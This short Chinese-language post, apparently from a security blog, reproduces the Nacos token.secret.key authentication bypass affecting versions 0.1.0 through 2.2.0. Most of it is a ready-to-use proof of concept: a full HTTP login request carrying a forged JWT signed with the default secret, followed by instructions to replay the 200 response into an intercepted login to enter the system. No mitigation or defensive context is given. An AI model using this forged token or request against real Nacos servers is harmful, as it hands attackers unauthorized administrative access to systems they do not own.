Nacos token.secret.key 身份绕过漏洞
影响范围:
0.1.0 <= Nacos <= 2.2.0
漏洞复现:
POC:
POST /nacos/v1/auth/users/login HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q
username=nacos&password=nacos

返回200,复制返回包,接着修改返回包,把刚刚复制的返回包复制过来放包

成功进入系统



 浙公网安备 33010602011771号
浙公网安备 33010602011771号